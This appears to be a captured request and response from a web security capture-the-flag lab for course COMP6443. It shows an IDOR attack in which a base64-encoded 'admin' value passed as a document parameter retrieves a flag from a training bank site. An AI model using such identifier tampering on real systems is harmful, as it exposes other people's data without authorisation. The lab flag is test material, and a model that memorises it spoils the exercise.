 Request
Pretty Raw Hex \n
1 GET /document/flag?r=YWRtaW4= HTTP/2
2 Host: files.quoccabank.com
3
4
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Date: Tue, 13 Jul 2021 07:06:23 GMT
4 Server: gunicorn/19.9.0
5 X-Ctfproxy-Trace-Context: 306a599b-a8f6-4078-8e30-e0c3b8ab1663
6 Content-Length: 101
7
8 COMP6443{1D0R_1S_A_TH1NG.ejUzMTczMzc=.BpABuZPysYYVcCDRacwbUg==}
TODO: I should probably remove /admin